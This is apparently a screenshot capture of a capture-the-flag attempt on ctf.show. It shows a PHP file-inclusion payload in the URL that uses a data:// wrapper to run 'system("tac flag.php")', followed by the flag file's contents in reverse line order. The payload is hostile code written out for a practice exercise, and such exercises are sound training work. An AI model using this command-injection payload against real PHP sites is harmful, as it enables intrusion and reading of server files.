 Load URL
https://402e0aed-7761-470e-8f1e-e1123502f56a.challenge.ctf.show/?file=data://text/plain,<?php system("tac flag.php");?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{2590461d-2877-4926-bcc6-0c8492042d13}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-16 10:55:20 # @Last Modified by: h1xa # @Date: 2020-09-16 10:55:11 # @Author: h1xa #
-*- coding: utf-8 -*- /*